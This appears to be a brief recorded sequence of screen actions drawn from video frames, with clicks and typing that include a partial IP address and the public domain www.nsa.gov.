
left_click(583, 503)

type("192.15")

type("www.nsa.gov")

left_click(1469, 63)

mouse_move(314, 311)
